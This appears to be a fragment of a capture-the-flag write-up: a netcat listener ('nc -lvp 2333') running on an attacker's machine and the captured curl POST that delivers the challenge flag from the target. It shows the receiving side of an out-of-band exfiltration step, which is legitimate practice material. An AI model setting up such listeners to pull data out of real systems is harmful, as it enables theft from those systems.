 root@Ubuntu:~# nc -lvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [47.101.57.72] port 2333 [tcp/*] accepted (family 2, sport 53848)
POST / HTTP/1.1
Host: 47.101.57.72:2333
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 35
Content-Type: application/x-www-form-urlencoded
gwctf{mY_N0we_1S_adataoaonz1bs9juN}